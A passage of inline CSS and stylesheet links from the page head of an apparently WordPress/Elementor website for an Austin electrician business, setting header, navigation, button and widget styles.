.button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{color:var(--global-palette9);background:#9e3e47;border-color:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:var(--global-palette3);background:#bad7bf;border-color:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{color:var(--global-palette9);background:#9e3e47;border:2px none transparent;border-color:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{color:var(--global-palette3);background:#bad7bf;border-color:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}

</style>
<link rel='stylesheet' id='kadence-header-css' href='https://electriciansaustin.net/core/views/kadence/assets/css/header.min.css' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://electriciansaustin.net/core/views/kadence/assets/css/content.min.css' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://electriciansaustin.net/core/views/kadence/assets/css/footer.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/frontend.min.css' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-842{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-kadence1:#2B6CB0;--e-global-color-kadence2:#215387;--e-global-color-kadence3:#1A202C;--e-global-color-kadence4:#2D3748;--e-global-color-kadence5:#4A5568;--e-global-color-kadence6:#718096;--e-global-color-kadence7:#EDF2F7;--e-global-color-kadence8:#F7FAFC;--e-global-color-kadence9:#ffffff;--e-global-color-a250133:#FFFFFF;--e-global-color-de313be:#000000;--e-global-color-e047366:#9E3E47;--e-global-color-8443e31:#4A9C5A;--e-global-color-a1e1d05:#BAD7BF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-842.el-is-editing{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-420 .elementor-element.elementor-element-69e225d0:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-69e225d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-69e225d0 > .elementor-container{min-height:600px;}.elementor-420 .elementor-element.elementor-element-69e225d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-69e225d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-22603232:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-420 .elementor-element.elementor-element-22603232 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://electriciansaustin.net/storage/2025/02/residential-electrician-working-in-a-home-in-austin-tx.webp");background-position:center center;background-size:cover;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-22603232.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-420 .elementor-element.elementor-element-22603232.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-420 .elementor-element.elementor-element-22603232 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-22603232 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-22603232{z-index:1;}.elementor-420 .elementor-element.elementor-element-7a48c8a9{--spacer-size:50px;}.elementor-420 .elementor-element.elementor-element-5d60859f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-420 .elementor-element.elementor-element-5d60859f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A9C5A;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-5d60859f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-5d60859f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-5d60859f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:96px 30px 96px 30px;}.elementor-420 .elementor-element.elementor-element-5d60859f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-69c6b844{z-index:1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-420 .elementor-element.elementor-element-25210896{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 0px;--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-420 .elementor-element.elementor-element-25210896 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-25210896 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-420 .elementor-element.elementor-element-25210896 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-420 .elementor-element.elementor-element-25210896 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-420 .elementor-element.elementor-element-25210896 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-25210896 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-420 .elementor-element.elementor-element-b8064e5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-420 .elementor-element.elementor-element-b8064e5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:600;line-height:1.4em;color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-73170688{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-73170688 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-7563f47c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:1px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-420 .elementor-element.elementor-element-65760222{--spacer-size:50px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-420 .elementor-element.elementor-element-120c500e .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-120c500e .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-120c500e .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-120c500e .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-120c500e .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-1c5d7cee{text-align:center;}.elementor-420 .elementor-element.elementor-element-aa19917{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:96px 0px 96px 0px;}.elementor-420 .elementor-element.elementor-element-aa19917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-5c05685a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-420 .elementor-element.elementor-element-116f84b6 .elementor-icon-box-wrapper{gap:0px;}.elementor-420 .elementor-element.elementor-element-116f84b6.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-116f84b6.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-116f84b6.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-116f84b6.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-116f84b6.elementor-view-framed:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-116f84b6.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-116f84b6.elementor-view-stacked:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-116f84b6 .elementor-icon{font-size:32px;}.elementor-420 .elementor-element.elementor-element-116f84b6 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-116f84b6 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-116f84b6 .elementor-icon-box-title{color:#000000;}.elementor-420 .elementor-element.elementor-element-116f84b6 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-5788303b > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;}.elementor-420 .elementor-element.elementor-element-4b928e33 .elementor-icon-box-wrapper{gap:0px;}.elementor-420 .elementor-element.elementor-element-4b928e33.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-4b928e33.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-4b928e33.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-4b928e33.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-4b928e33.elementor-view-framed:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-4b928e33.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-4b928e33.elementor-view-stacked:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-4b928e33 .elementor-icon{font-size:32px;}.elementor-420 .elementor-element.elementor-element-4b928e33 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-4b928e33 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-4b928e33 .elementor-icon-box-title{color:#000000;}.elementor-420 .elementor-element.elementor-element-4b928e33 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-52e03a2a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;}.elementor-420 .elementor-element.elementor-element-4d5f90c3 .elementor-icon-box-wrapper{gap:0px;}.elementor-420 .elementor-element.elementor-element-4d5f90c3.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-4d5f90c3.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-4d5f90c3.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-4d5f90c3.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-4d5f90c3.elementor-view-framed:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-4d5f90c3.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-4d5f90c3.elementor-view-stacked:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-4d5f90c3 .elementor-icon{font-size:32px;}.elementor-420 .elementor-element.elementor-element-4d5f90c3 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-4d5f90c3 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-4d5f90c3 .elementor-icon-box-title{color:#000000;}.elementor-420 .elementor-element.elementor-element-4d5f90c3 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-55b1e8ad .elementor-icon-box-wrapper{gap:0px;}.elementor-420 .elementor-element.elementor-element-55b1e8ad.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-55b1e8ad.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-55b1e8ad.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-55b1e8ad.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-55b1e8ad.elementor-view-framed:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-55b1e8ad.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-420 .elementor-element.elementor-element-55b1e8ad.elementor-view-stacked:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-55b1e8ad .elementor-icon{font-size:32px;}.elementor-420 .elementor-element.elementor-element-55b1e8ad .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-55b1e8ad .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-55b1e8ad .elementor-icon-box-title{color:#000000;}.elementor-420 .elementor-element.elementor-element-55b1e8ad .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-315e77f7:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-315e77f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-315e77f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-315e77f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-67348e8d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-6274a2e8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-7513d2 .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-7513d2 .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-7513d2 .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-7513d2 .elementor-button-content-wrapper{flex-direction:row;}.elementor-420 .elementor-element.elementor-element-7513d2 .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-7513d2 .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-33eee533 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-420 .elementor-element.elementor-element-5f884b23{padding:55px 0px 35px 0px;}.elementor-420 .elementor-element.elementor-element-79eadfc0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-6f8d508{text-align:center;}.elementor-420 .elementor-element.elementor-element-6f8d508 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:1.4em;color:#000000;}.elementor-420 .elementor-element.elementor-element-7bd629bc .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-7bd629bc .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-7bd629bc.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-7bd629bc.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-7bd629bc.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-7bd629bc .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-7bd629bc .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-7bd629bc .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-7bd629bc .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-691b90cf .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-691b90cf .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-691b90cf.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-691b90cf.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-691b90cf.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-691b90cf .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-691b90cf .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-691b90cf .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-691b90cf .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-34b0a76e .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-34b0a76e .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-34b0a76e.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-34b0a76e.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-34b0a76e.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-34b0a76e .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-34b0a76e .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-34b0a76e .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-34b0a76e .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-3b0c8163 .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-3b0c8163 .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-3b0c8163.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-3b0c8163.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-3b0c8163.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-3b0c8163 .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-3b0c8163 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-3b0c8163 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-3b0c8163 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-68819d2f .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-68819d2f .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-68819d2f.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-68819d2f.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-68819d2f.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-68819d2f .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-68819d2f .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-68819d2f .elementor-icon-box-title 